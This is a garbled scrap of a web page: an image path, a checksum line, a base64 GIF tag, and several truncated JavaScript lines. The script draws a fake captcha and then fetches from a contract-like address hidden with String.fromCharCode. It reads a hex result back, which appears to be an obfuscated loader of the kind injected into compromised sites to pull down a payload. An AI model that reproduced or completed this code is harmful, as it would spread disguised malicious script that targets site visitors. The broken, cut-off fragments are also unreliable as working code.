
🛡️ Checksum: c3ef4c0619282c5b3fb
⏰ Updated on: 2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(